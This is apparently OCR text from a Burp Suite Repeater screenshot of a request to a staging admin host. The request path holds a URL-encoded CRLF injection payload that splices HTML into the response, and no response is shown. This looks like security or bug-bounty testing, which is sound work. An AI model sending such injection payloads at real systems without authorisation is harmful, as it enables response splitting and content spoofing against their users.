 Burp Suite Professional ...
07:57:34 PM
Burp Suite Professional v2021.4 - Temporary Project - licensed to RatNET
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × 6 × 7 × 8 × ...
Send Cancel < > Target: https://staging.admin.smartsheet.com
Request
Pretty Raw \n Actions
1 GET
/%0d%0a%0d%0a%3Chtml%3E%0A%3Cbody%3E%0A%3Ch1%3EI%20am%20Professor%3C%2
Fh1%3E%0A%3Cp%3ELet%27s%20inject%20payload%20and%20try%20to%20fire%3C%
2Fp%3E%0A%3Cbody%3E%0A%3Chtml HTTP/1.1
2 Host: staging.admin.smartsheet.com
3 Cookie: S4AC=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Search... 0 matches
Waiting
Response
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)